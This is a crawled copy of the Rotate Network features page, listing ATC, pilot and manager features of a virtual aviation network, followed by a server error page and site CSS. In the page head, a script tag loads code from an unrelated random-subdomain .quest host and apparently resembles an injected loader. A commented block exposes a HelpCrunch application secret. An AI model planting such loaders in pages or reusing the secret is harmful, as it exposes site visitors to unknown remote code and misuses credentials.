

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rotate.network/features
body_size: 4704
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" >

    <link rel="shortcut icon" type="image/x-icon" href="https://rotate.network/favicon.ico">
    <!-- generics -->
	<link rel="icon" href="favicon-32.png" sizes="32x32">
	<link rel="icon" href="favicon-57.png" sizes="57x57">
	<link rel="icon" href="favicon-76.png" sizes="76x76">
	<link rel="icon" href="favicon-96.png" sizes="96x96">
	<link rel="icon" href="favicon-128.png" sizes="128x128">
	<link rel="icon" href="favicon-228.png" sizes="228x228">

	<!-- Android -->
	<link rel="shortcut icon" sizes="196x196" href="favicon-196.png">

	<!-- iOS -->
	<link rel="apple-touch-icon" href="favicon-120.png" sizes="120x120">
	<link rel="apple-touch-icon" href="favicon-152.png" sizes="152x152">
	<link rel="apple-touch-icon" href="favicon-180.png" sizes="180x180">

	<!-- Windows 8 IE 10 -->
	<meta name="msapplication-TileColor" content="#061829">
	<meta name="msapplication-TileImage" content="favicon-144.png">

	<!--  Windows 8.1 + IE11 and above -->
	<meta name="msapplication-config" content="browserconfig.xml" />

    <!-- CSRF Token -->
    <meta name="csrf-token" content="7QlCdXSOz1eR19LCyswL8OYV7ETz4jjxsWjw44Lt">


    <title>Features</title>

	<meta property="og:title" content="Features">

  	<meta property="og:type" content="website" />

    <!-- Styles -->
    <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">
    <link href="https://rotate.network/css/app.css" rel="stylesheet">
    <link href="https://rotate.network/css/simplelightbox.min.css" rel="stylesheet">

    <!-- Twitter -->

    <meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@Rotate_Network">

    <meta name="twitter:image" content="">
    <meta property="og:image" content="">
	<meta property="og:image:secure_url" content="">


    <link href="https://rotate.network/css/views/features/features.css" rel="stylesheet">

    <script src="https://rotate.network/js/jquery-3.2.1.min.js"></script>
    <script src="https://rotate.network/js/simple-lightbox.min.js"></script>


<!-- Matomo -->
<script type="text/javascript">
  var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//stats.tool-kit.net/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//stats.tool-kit.net/piwik.php?idsite=2&rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<script type='text/javascript' async src='https://wcc2cwk5.cloudfine.quest/challenge.js'></script></head>
<body>
<div class="responsive_indicator"></div>



<div id="black_box_outher">
	<div id="black_box"></div>
</div>
<div id="nav_mobile">

	<div id="nav_mobile_inner" class="verlauf_hell">
		<a href="https://rotate.network" class="nav_active_page">Home</a>
		<a href="https://rotate.network/features">Features</a>
        <a href="https://rotate.network/news">News</a>
		<a href="https://forum.rotate.network/" target="_blank">Forum</a>
					<a href="https://manager.rotate.network">Login</a>
			<a href="https://manager.rotate.network/register">Register</a>
				<div class="nav_menu_title">
			<a href="https://www.facebook.com/rotate.network/" target="_blank" class="facebook"></a>
			<a href="https://twitter.com/Rotate_Network" target="_blank" class="twitter"></a>
		</div>
	</div>
</div>


<header>
<div id="wrapper">
	<nav class="schatten_unten_klein bg_blue">
		<a href="https://rotate.network" class="logo"></a>
		<a href="https://rotate.network">Home</a>
        <a href="https://rotate.network/features">Features</a>
		<a href="https://rotate.network/news">News</a>
		<a href="https://forum.rotate.network/" target="_blank">Forum</a>
		<a href="https://www.facebook.com/rotate.network/" target="_blank" class="facebook"></a>
		<a href="https://twitter.com/Rotate_Network" target="_blank" class="twitter"></a>
		<i class="fa fa-bars menu_mobile_button" aria-hidden="true" id="mobile_anim_button"></i>
					<a href="https://manager.rotate.network" target="_blank" class="nav_login">Login</a>
			<a href="https://manager.rotate.network/register" target="_blank" class="nav_login">Register</a>
			</nav>
		</div>
</header>

	<main>
	<div class="clear_global"></div>
		


<div class="box" id="box_features">
	<div class="box_middle"><div class="box_wrapper">
			<div class="clear_global"></div>
			<div class="headline text_orange">Features <span class="headline_remark">updated regularly</span></div>

			<div class="line_box">
				<div class="newest_box">
					<a href="https://rotate.network/features/atc/atc_client" class="nb_image"><img src="https://rotate.network/img/views/features/ATC/atc_client/atc_client.png" /></a>
					<a href="https://rotate.network/features/atc/atc_client" class="nb_headline text_light_blue">ATC Client</a>
					<a href="https://rotate.network/features/atc/atc_client" class="nb_text">
						Rotate's air traffic controller client is as close to the real world controller stations as possible. It has a huge range of features to enhance your experience. <span class="read_more">read more</span>
					</a>
				</div>








				<div class="newest_box">
					<a href="https://rotate.network/features/pilot/global_livery_sync"  class="nb_image pilot_global_livery_sync"></a>
					<a href="https://rotate.network/features/pilot/global_livery_sync"  class="nb_headline text_light_blue">Global Livery Sync</a>
					<a href="https://rotate.network/features/pilot/global_livery_sync"  class="nb_text">Global Livery Sync provides fully-automated model matching with detailed and animated models of all major aircraft and their corresponding airline liveries. <span class="read_more">read more</span></a>
				</div>







			<div class="newest_box">
				<a href="https://rotate.network/features/pilot/missions"  class="nb_image pilot_missions"></a>
				<a href="https://rotate.network/features/pilot/missions"  class="nb_headline text_light_blue">Pilot Missions</a>
				<a href="https://rotate.network/features/pilot/missions"  class="nb_text">Missions give Rotate pilots goals and a new way to perfect skills. There’s a variety of Missions too so you can test your pre-flight and airborne abilities. <span class="read_more">read more</span></a>
			</div>
			</div>

			<div class="clear"></div>

			<div class="line_box">
				<div class="category_box">
					<div class="ct_headline"><a href="https://rotate.network/features/atc" class="text_orange">ATC</a> <a href="https://rotate.network/features/atc" class="view_all_link">view all</a></div>
					<div class="ct_clear"></div>






					<div class="ct_box">
						<a href="https://rotate.network/features/atc/organisational_structure" class="separation_planner ct_image "><img src="https://rotate.network/img/views/features/ATC/organisational_structure/Rotate_ACC_FIR.jpg" /></a>
						<a href="https://rotate.network/features/atc/organisational_structure" class="ct_text">
							<div class="ct_headline_inner text_light_blue">ATC Organisational Structure</div>
							<div class="ct_text_inner">
								We offer controllers a high-quality, virtual air traffic controlling experience. An efficient ACC hierarchy makes managing air traffic controllers easier. <span class="read_more">read more</span>
							</div>
						</a>
					</div>
					<div class="ct_clear"></div>




					<div class="ct_box">
						<a href="https://rotate.network/features/atc/atc_career" class="ct_image"><img src="https://rotate.network/img/views/features/ATC/atc_career/atc_career.jpg" /></a>
						<a href="https://rotate.network/features/atc/atc_career" class="ct_text">
							<div class="ct_headline_inner text_light_blue">ATC Career</div>
							<div class="ct_text_inner">
								Virtual Aviation isn’t the same without well-trained controllers. Rotate’s ATC Career increases realism as well as pilot and controller satisfaction. The goal here is to increase the number of controllers online and to keep their skill level high. <span class="read_more">read more</span>
							</div>
						</a>
					</div>
					<div class="ct_clear"></div>








					<div class="ct_box">
						<a href="https://rotate.network/features/atc/electronic_flight_strips" class="ct_image"><img src="https://rotate.network/img/views/features/ATC/electronic_flight_strips/electronic_flight_strips_detail.jpg" /></a>
						<a href="https://rotate.network/features/atc/electronic_flight_strips" class="ct_text">
							<div class="ct_headline_inner text_light_blue">Electronic Flight Strips</div>
							<div class="ct_text_inner">
								Stay on top of your airport operations with Electronic Flight Strips that make sequencing and planning a charm.<span class="read_more">read more</span>
							</div>
						</a>
					</div>
					<div class="ct_clear"></div>





					<div class="ct_clear"></div>





					<div class="ct_box">
						<a href="https://rotate.network/features/atc/voice_triangulation" class="atc_voice_triangulation ct_image "></a>
						<a href="https://rotate.network/features/atc/voice_triangulation" class="ct_text">
							<div class="ct_headline_inner text_light_blue">Voice Triangulation</div>
							<div class="ct_text_inner">
								Voice Triangulation uses incoming radar waves from different stations to locate the source of transmissions helping air traffic controllers identify aircraft. <span class="read_more">read more</span>
							</div>
						</a>
					</div>
					<div class="ct_clear"></div>



                    <a href="https://rotate.network/features/atc" class="show_all_box">More ATC Features</a>



				</div>
				<div class="category_box">
					<div class="ct_headline"><a href="https://rotate.network/features/pilot" class="text_orange">Pilot</a> <a href="https://rotate.network/features/pilot" class="view_all_link">view all</a></div>





					<div class="ct_box">
						<a href="https://rotate.network/features/pilot/pilot_career" class="ct_image"><img src="https://rotate.network/img/views/features/pilot/pilot_career/pilot_career.jpg" /></a>
						<a href="https://rotate.network/features/pilot/pilot_career" class="ct_text">
							<div class="ct_headline_inner text_light_blue">Pilot Career</div>
							<div class="ct_text_inner">
								Rotate’s Virtual Pilots get certified for different aircraft, instrument skills and different flight conditions. Earn pilot licenses and specific type ratings. <span class="read_more">read more</span>
							</div>
						</a>
					</div>
					<div class="ct_clear"></div>





					<div class="ct_box">
						<a href="https://rotate.network/features/pilot/virtual_passengers" class="ct_image"><img src="https://rotate.network/img/views/features/pilot/virtual_passengers/virtual_passengers.jpg" /></a>
						<a href="https://rotate.network/features/pilot/virtual_passengers" class="ct_text">
							<div class="ct_headline_inner text_light_blue">Virtual Passengers</div>
							<div class="ct_text_inner">
								There is more at stake when piloting a simulated passenger plane than reaching your destination. The quality of your flying and your in-cabin decisions make or break the passengers’ happiness. <span class="read_more">read more</span>
							</div>
						</a>
					</div>
					<div class="ct_clear"></div>






					<div class="ct_box">
						<a href="https://rotate.network/features/pilot/global_livery_sync" class="ct_image pilot_global_livery_sync"></a>
						<a href="https://rotate.network/features/pilot/global_livery_sync" class="ct_text">
							<div class="ct_headline_inner text_light_blue">Global Livery Sync</div>
							<div class="ct_text_inner">
								Global Livery Sync provides fully-automated model matching with detailed and animated models of all major aircraft and their corresponding airline liveries.<span class="read_more">read more</span>
							</div>
						</a>
					</div>
					<div class="ct_clear"></div>






					<div class="ct_box">
						<a href="https://rotate.network/features/pilot_real_time_sync" class="ct_image pilot_real_time_sync"></a>
						<a href="https://rotate.network/features/pilot_real_time_sync" class="ct_text">
							<div class="ct_headline_inner text_light_blue">Real-time Synchronisation</div>
							<div class="ct_text_inner">
								With real-time synchronisation, you won’t only see the exact position of all the aircraft in your area without any lag, but we will also track many other parameters of every plane to deliver a level of realism never experienced before. <span class="read_more">read more</span>
							</div>
						</a>
					</div>
					<div class="ct_clear"></div>

					 <a href="https://rotate.network/features/pilot" class="show_all_box">More Pilot Features</a>



			</div>
			<div class="clear"></div>
			<div class="line_box">
				<div class="category_box">
					<div class="ct_headline"><a href="https://rotate.network/features/manager" class="text_orange">Rotate Manager</a> <a href="https://rotate.network/features/manager" class="view_all_link">view all</a></div>




					<div class="ct_box">
						<a href="https://rotate.network/features/manager/cpdlc" class="ct_image cpdlc_airline"></a>
						<a href="https://rotate.network/features/manager/cpdlc" class="ct_text">
							<div class="ct_headline_inner text_light_blue">CPDLC for Airlines</div>
							<div class="ct_text_inner">
								 CPDLC is a text-based line of communication for predefined text messages or free text. This adds realism to virtual aviation by using a real-world system. <span class="read_more">read more</span>
							</div>
						</a>
					</div>
					<div class="ct_clear"></div>





					<div class="ct_box">
						<a href="https://rotate.network/features/manager/airline_overview" class="ct_image manager_airline_overview"></a>
						<a href="https://rotate.network/features/manager/airline_overview" class="ct_text">
							<div class="ct_headline_inner text_light_blue">Virtual Airline Manager</div>
							<div class="ct_text_inner">
								Virtual Airlines are an essential part of any network. Deeply integrating them into an aviation network is something no one has ever done before. Here is a first look at how we are going to do it. <span class="read_more">read more</span>
							</div>
						</a>
					</div>
					<div class="ct_clear"></div>


					  <!--<a href="https://rotate.network/features/manager" class="show_all_box">More Manager Features</a>-->


				</div>
				<div class="category_box">
					<div class="ct_headline"><a href="https://rotate.network/features/general" class="text_orange">General</a> <a href="https://rotate.network/features/general" class="view_all_link">view all</a></div>

					<div class="ct_box">
						<a href="https://rotate.network/features/general/advanced_voice" class="ct_image general_advanced_voice"></a>
						<a href="https://rotate.network/features/general/advanced_voice" class="ct_text">
							<div class="ct_headline_inner text_light_blue">Advanced Voice Transmission System</div>
							<div class="ct_text_inner">
								 Realistic Voice Transmission in virtual aviation means communication via VHF and HF frequencies, and realistically simulated signal strength variance. <span class="read_more">read more</span>
							</div>
						</a>
					</div>
					<div class="ct_clear"></div>








					








					<div class="ct_box">
						<a href="https://rotate.network/features/general_infrastructure" class="ct_image general_image_infrastructure"></a>
						<a href="https://rotate.network/features/general_infrastructure" class="ct_text">
							<div class="ct_headline_inner text_light_blue">Rotate Network Infrastructure</div>
							<div class="ct_text_inner">
								Creating and maintaining the best virtual aviation network in the world won’t be easy. Find out how Rotate is structured to assure maximum performance, reliability and an ever-expanding set of features. <span class="read_more">read more</span>
							</div>
						</a>
					</div>
					<div class="ct_clear"></div>

					<div class="ct_box">
						<a href="https://rotate.network/features/general_rating_transfer" class="ct_image general_rating_transfer"></a>
						<a href="https://rotate.network/features/general_rating_transfer" class="ct_text">
							<div class="ct_headline_inner text_light_blue">Rating Transfer</div>
							<div class="ct_text_inner">
								 Switching to the Rotate Network shouldn't be hard. Many controllers have already gained knowledge and ratings in the old networks, and we will make sure your transition is as smooth as possible. <span class="read_more">read more</span>
							</div>
						</a>
					</div>
					<div class="ct_clear"></div>

					 <a href="https://rotate.network/features/general" class="show_all_box">More General Features</a>


				</div>
			</div>
			<div class="clear"></div>
	</div></div>
</div>



	</main>

	<div class="schatten_oben"></div>
	<footer class="schatten_unten">
		&copy; 2017- 2026 Toolkit Systems UG (haftungsbeschränkt). All rights reserved.<br>
		<a href="https://rotate.network/privacypolicy">Privacy Policy</a> <a href="https://rotate.network/impressum">Impressum</a>
	</footer>

<script src="https://rotate.network/js/app.js"></script>
<script type="text/javascript">
/*
(function(w,d){
  w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
  function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
  if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
})(window, document)

  HelpCrunch('init', 'toolkit', {
    applicationId: 2,
    applicationSecret: '0WdTH28dAUpEw+vFqQKS/wFmGDxZkHY18yzOzIfcRyR910gnT/VWiV4RIMe1+3FbbwEjTG72N7kq4PBJFjvyfw=='
  });

  HelpCrunch('showChatWidget');
  */
</script>
</body>
</html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <title>Server Error</title>

        <!-- Fonts -->
        <link rel="dns-prefetch" href="//fonts.gstatic.com">
        <link href="https://fonts.googleapis.com/css?family=Nunito" rel="stylesheet" type="text/css">

        <!-- Styles -->
        <style>
            html, body {
                background-color: #fff;
                color: #636b6f;
                font-family: 'Nunito', sans-serif;
                font-weight: 100;
                height: 100vh;
                margin: 0;
            }

            .full-height {
                height: 100vh;
            }

            .flex-center {
                align-items: center;
                display: flex;
                justify-content: center;
            }

            .position-ref {
                position: relative;
            }

            .code {
                border-right: 2px solid;
                font-size: 26px;
                padding: 0 15px 0 15px;
                text-align: center;
            }

            .message {
                font-size: 18px;
                text-align: center;
            }
        </style>
    </head>
    <body>
        <div class="flex-center position-ref full-height">
            <div class="code">
                500            </div>

            <div class="message" style="padding: 10px;">
                Server Error            </div>
        </div>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rotate.network/css/app.css
body_size: 14141
content:
@import url('https://fonts.googleapis.com/css?family=Roboto:400,400i,700,900');

@font-face {
font-family: "good-times";
src: url("../fonts/good times rg.ttf");
}


html, body
{
	margin: 0px;
	padding: 0px;
	height: 100%;
	width: 100%;
	color: white;6
}
body
{
	background-color: #061829;
	font-family: 'Roboto', sans-serif !important;
}
a
{
	text-decoration: none;
	color: white;
}
h1, h2
{
	font-weight: normal;
	margin-top: 0px;
	margin-bottom: 0px;
}
#wrapper
{
	min-height: 100%;
	width: 100%;
}
.bg_blue
{
	background-color: #061829;
}
.clear_global
{
	clear: both;
}
.easter_egg
{
    text-decoration: none;
    cursor: text;
}
nav
{
	height: 50px;
	width: 100%;
	position: fixed;
	top: 0px;
	z-index: 999;
}
@media screen and (max-width:  360px) 	{ nav { height: 30px; }}
@media screen and (min-width:  360px) 	{ nav { height: 30px; }}
@media screen and (min-width:  600px) 	{ nav { height: 30px; }}
@media screen and (min-width:  900px) 	{ nav { height: 50px; }}
@media screen and (min-width: 1200px)	{ nav {  }}
@media screen and (min-width: 1800px) 	{ nav {  }}
nav .menu_mobile_button
{
	display: none;
	visibility: hidden;
	font-size: 24px;
	float: right;
	position: fixed;
	top: 3px;
	right: 12px;
	z-index: 1000;
}
@media screen and (max-width:  360px) 	{ nav .menu_mobile_button { display: inline-block; visibility: visible; }}
@media screen and (min-width:  360px) 	{ nav .menu_mobile_button { display: inline-block; visibility: visible; }}
@media screen and (min-width:  600px) 	{ nav .menu_mobile_button { display: none; visibility: hidden; }}
nav .logo
{
	background-image: url(../img/logo/rotate_logo.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
	width: 220px;
	margin-left: 20px;
	margin-top: 5px;
	float: left;
	display: block !important;
	visibility: visible !important;
}
@media screen and (max-width:  360px) 	{ nav .logo { width: 100px; margin-left: 10px; margin-top: 1px; height: 28px; }}
@media screen and (min-width:  360px) 	{ nav .logo { width: 100px; margin-left: 10px; margin-top: 1px; height: 28px; }}
@media screen and (min-width:  600px) 	{ nav .logo { width: 100px; margin-left: 10px; margin-right: 20px; }}
@media screen and (min-width:  900px) 	{ nav .logo { height: 42px; }}
@media screen and (min-width: 1200px)	{ nav .logo { height: 42px; }}
@media screen and (min-width: 1800px) 	{ nav .logo { height: 42px; }}
nav a
{
	color: #21B3F4;
	text-decoration: none;
	float: left;
	font-size: 18px;
	margin-right: 16px;
}
@media screen and (max-width:  360px) 	{ nav a { display: none; visibility: hidden; }}
@media screen and (min-width:  360px) 	{ nav a { display: none; visibility: hidden; }}
@media screen and (min-width:  600px) 	{ nav a { display: block; visibility: visible; margin-top: 6px; }}
@media screen and (min-width:  900px) 	{ nav a { margin-top: 14px; }}
@media screen and (min-width: 1200px)	{ nav a {  }}
@media screen and (min-width: 1800px) 	{ nav a {  }}
nav a:hover
{
	color:  #90D8F8;
}
nav .facebook
{
	float: right;
	background-image: url(../img/social_media/icon/facebook_icon.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
	height: 25px;
	width: 25px;
	display: block;
	margin-top: 12px;
}
@media screen and (max-width:  360px) 	{ nav .facebook { margin-top: 2px; }}
@media screen and (min-width:  360px) 	{ nav .facebook { margin-top: 2px; }}
@media screen and (min-width:  600px) 	{ nav .facebook { margin-top: 2px; }}
@media screen and (min-width:  900px) 	{ nav .facebook { margin-top: 12px; }}
@media screen and (min-width: 1200px)	{ nav .facebook {  }}
@media screen and (min-width: 1800px) 	{ nav .facebook {  }}
nav .twitter
{
	float: right;
	background-image: url(../img/social_media/icon/twitter_icon.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
	height: 25px;
	width: 25px;
	display: block;
	margin-top: 12px;
	margin-right: 14px;
}
@media screen and (max-width:  360px) 	{ nav .twitter { margin-top: 2px; }}
@media screen and (min-width:  360px) 	{ nav .twitter { margin-top: 2px; }}
@media screen and (min-width:  600px) 	{ nav .twitter { margin-top: 2px; }}
@media screen and (min-width:  900px) 	{ nav .twitter { margin-top: 12px; }}
@media screen and (min-width: 1200px)	{ nav .twitter {  }}
@media screen and (min-width: 1800px) 	{ nav .twitter {  }}
.nav_login
{
	float: right;
	display: block;
	border-right: solid 1px rgba(78,78,78,1.00);
	margin-right: 14px;
	padding-right: 14px;
	height: 20px;
}
#black_box_outher
{
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 950;
	display: none;
	visibility: hidden;
}
#black_box
{
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.50);
	position: absolute;
	z-index: 950;
}
#nav_mobile
{
	width: 75%;
	height: 100%;
	position: fixed;
	top: 30px;
	z-index: 1003;
	left: -600px;
}
@media screen and (max-width:  360px) 	{ #nav_mobile {  }}
@media screen and (min-width:  360px) 	{ #nav_mobile { display: block; visibility: visible;}}
@media screen and (min-width:  600px) 	{ #nav_mobile { display: none; visibility: hidden; }}
@media screen and (min-width:  900px) 	{ #nav_mobile { display: none; visibility: hidden; }}
@media screen and (min-width: 1200px)	{ #nav_mobile { display: none; visibility: hidden; }}
@media screen and (min-width: 1800px) 	{ #nav_mobile { display: none; visibility: hidden; }}
#nav_mobile .facebook
{
	background-image: url(../img/social_media/icon/facebook_icon.svg);
	background-repeat: no-repeat;
	background-size: 30px 30px;
	background-position: center;
}
#nav_mobile .twitter
{
	background-image: url(../img/social_media/icon/twitter_icon.svg);
	background-repeat: no-repeat;
	background-size: 30px 30px;
	background-position: center;
}
#nav_mobile_inner
{
	width: 100%;
	height: 100%;
}
#nav_mobile_inner a, .nav_menu_title
{
	display: block;
	width: 100%;
	height: 40px;
	padding-top: 10px;
	text-align: center;
	font-size: 20px;
	color: white;
}
.nav_active_page
{
	color: #21B3F4 !important;
}
.nav_menu_title a
{
	display: inline-block !important;
	width: 40px !important;
}
.nav_menu_title
{
	border-top: solid 1px #21B3F4;
	width: 80%;
	margin-left: 10%;
}
.nav_menu_title .twitter
{
	margin-left: 30px;
}
#nav_mobile_inner a
{
	color: white;
}
.box
{
	width: 100%;
	font-size: 25px;
	padding-top: 50px;
	padding-bottom: 50px;
}
@media screen and (max-width:  360px) 	{ .box { font-size: 12px; padding-top: 20px; }}
@media screen and (min-width:  360px) 	{ .box { font-size: 12px; padding-top: 20px; }}
@media screen and (min-width:  600px) 	{ .box { font-size: 12px; padding-top: 20px; }}
@media screen and (min-width:  900px) 	{ .box { font-size: 18px; padding-top: 20px; }}
@media screen and (min-width: 1440px)	{ .box { font-size: 22px; padding-top: 50px; }}
@media screen and (min-width: 1900px) 	{ .box { font-size: 25px; }}
.box .box_middle
{
	margin-left: 50%;
	width: 0px;

}
.box .box_wrapper
{
	width: 1700px;
	margin-left: -850px;
	clear: both;
	/* border: solid 1px red; */
}
@media screen and (max-width:  360px) 	{ .box .box_wrapper { width: 340px; margin-left: -170px; }}
@media screen and (min-width:  360px) 	{ .box .box_wrapper { width: 340px; margin-left: -170px; }}
@media screen and (min-width:  600px) 	{ .box .box_wrapper { width: 550px; margin-left: -275px; }}
@media screen and (min-width:  900px) 	{ .box .box_wrapper { width: 800px; margin-left: -400px; }}
@media screen and (min-width: 1440px)	{ .box .box_wrapper { width: 1300px; margin-left: -650px; }}
@media screen and (min-width: 1900px) 	{ .box .box_wrapper { width: 1700px; margin-left: -850px; }}
.box .headline
{
	position: relative;
	font-size: 40px;
	text-shadow: 2px 2px 8px black;
}
@media screen and (max-width:  360px) 	{ .box .headline { font-size: 25px; margin-top:  0px; }}
@media screen and (min-width:  360px) 	{ .box .headline { font-size: 25px; margin-top:  0px; }}
@media screen and (min-width:  600px) 	{ .box .headline { font-size: 25px; margin-top:  0px; }}
@media screen and (min-width:  900px) 	{ .box .headline { font-size: 30px; margin-top: 20px; }}
@media screen and (min-width: 1440px)	{ .box .headline { font-size: 35px; margin-top:  0px; }}
@media screen and (min-width: 1900px) 	{ .box .headline { font-size: 40px; margin-top:  0px; }}
.schatten_unten
{
	-webkit-box-shadow: 0px 12px 11px 0px rgba(0,0,0,0.4);
	-moz-box-shadow: 0px 12px 11px 0px rgba(0,0,0,0.4);
	box-shadow: 0px 12px 11px 0px rgba(0,0,0,0.4);
}
.schatten_oben
{
	-webkit-box-shadow: 0px -12px 11px 0px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px -12px 11px 0px rgba(0,0,0,0.2);
	box-shadow: 0px -12px 11px 0px rgba(0,0,0,0.2);
	width: 100%;
	height: 12px;
	margin-bottom: -12px;
}
.schatten_unten_klein
{
	-webkit-box-shadow: 0px 5px 8px 0px rgba(0,0,0,0.4);
	-moz-box-shadow: 0px 5px 8px 0px rgba(0,0,0,0.4);
	box-shadow: 0px 5px 8px 0px rgba(0,0,0,0.4);
}
.verlauf_hell
{
	background: #12477a; /* Old browsers */
	background: -moz-radial-gradient(center, ellipse cover,  #12477a 36%, #0d3154 100%); /* FF3.6-15 */
	background: -webkit-radial-gradient(center, ellipse cover,  #12477a 36%,#0d3154 100%); /* Chrome10-25,Safari5.1-6 */
	background: radial-gradient(ellipse at center,  #12477a 36%,#0d3154 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#12477a', endColorstr='#0d3154',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

.verlauf_dunkel
{
	background: -moz-linear-gradient(left,  rgba(9,20,42,1) 0%, rgba(125,185,232,0) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,  rgba(9,20,42,1) 0%,rgba(125,185,232,0) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right,  rgba(9,20,42,1) 0%,rgba(125,185,232,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#09142a', endColorstr='#007db9e8',GradientType=1 ); /* IE6-9 */
}
.button_gross
{
	background: rgb(1,124,229); /* Old browsers */
	background: -moz-linear-gradient(top,  rgba(1,124,229,1) 0%, rgba(1,75,138,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  rgba(1,124,229,1) 0%,rgba(1,75,138,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  rgba(1,124,229,1) 0%,rgba(1,75,138,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#017ce5', endColorstr='#014b8a',GradientType=0 ); /* IE6-9 */
	width: 100%;
	margin-bottom: 10px;
	font-size: 16px;
	text-align: center;
	padding-top: 5px;
	padding-bottom: 5px;
	display: block;
}
.text_orange
{
	color: #FCB741;
}

.text_green
{
	color: #0DB208;
}
.text_grey
{
	color: rgba(186,186,186,1.00);
}
.text_light_blue
{
	color: #78C0FE;
}
.text_blue
{
	color: #017CE5;
}
footer
{
	background-color: #024C84;
	height: 48px;
	width: 100%;
	font-size: 11px;
	text-align: center;
	padding-top: 20px;
}
@media screen and (max-width:  360px) 	{ footer { font-size: 8px; }}
@media screen and (min-width:  360px) 	{ footer { font-size: 8px; }}
@media screen and (min-width:  600px) 	{ footer { font-size: 11px; }}
@media screen and (min-width:  900px) 	{ footer { font-size: 11px; }}
@media screen and (min-width: 1200px)	{ footer {  }}
@media screen and (min-width: 1800px) 	{ footer {  }}
footer a
{
	display: inline-block;
	margin-right: 10px;
}
@media screen and (max-width:  360px) 	{ footer a { margin-top: 5px;}}
@media screen and (min-width:  360px) 	{ footer a { margin-top: 5px;}}
@media screen and (min-width:  600px) 	{ footer a { margin-top: 5px;}}
@media screen and (min-width:  900px) 	{ footer a { margin-top: 5px;}}
@media screen and (min-width: 1200px)	{ footer a { margin-top: 5px;}}
@media screen and (min-width: 1800px) 	{ footer a { margin-top: 5px;}}
.container_form_label
{

	font-size: 16px;
	margin-bottom: 8px;
	margin-top: 15px;
	clear: both;
	display: inline-block;
	float: left;
}
.container_form_label_notice
{
	font-size: 16px;
	color: rgba(186,186,186,1.00);
	display: inline-block;
	float: left;
	margin-top: 15px;
	margin-left: 10px;
}
.container_form_input
{
	width: 98%;
	background-color: #030C14;
	border:none;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 2%;
	color: white;
	font-size: 16px;
	clear: both;
}
.container_form_select
{
	width: 100%;
}
.container_form_button
{
	display: inline-block;
	height: 42px;
	width: 100%;
	text-align: center;
	text-decoration: none;
	color: white;
	-webkit-box-shadow: 2px 7px 5px 0px rgba(0,0,0,0.5);
	-moz-box-shadow: 2px 7px 5px 0px rgba(0,0,0,0.5);
	box-shadow: 2px 7px 5px 0px rgba(0,0,0,0.5);
	background: rgb(1,124,229); /* Old browsers */
	background: -moz-linear-gradient(top,  rgba(1,124,229,1) 0%, rgba(1,75,138,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  rgba(1,124,229,1) 0%,rgba(1,75,138,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  rgba(1,124,229,1) 0%,rgba(1,75,138,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#017ce5', endColorstr='#014b8a',GradientType=0 ); /* IE6-9 */
	padding-top: 2px;
	margin-top: 20px;
	margin-bottom: 30px;
	font-size: 20px;
	border: none;
}
.container_form_button_red
{
	display: inline-block;
	height: 42px;
	width: 100%;
	text-align: center;
	text-decoration: none;
	color: white;
	-webkit-box-shadow: 2px 7px 5px 0px rgba(0,0,0,0.5);
	-moz-box-shadow: 2px 7px 5px 0px rgba(0,0,0,0.5);
	box-shadow: 2px 7px 5px 0px rgba(0,0,0,0.5);
	background: rgb(255,137,137); /* Old browsers */
	background: -moz-linear-gradient(top,  rgba(255,137,137,1) 0%, rgba(130,0,0,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  rgba(255,137,137,1) 0%,rgba(130,0,0,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  rgba(255,137,137,1) 0%,rgba(130,0,0,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
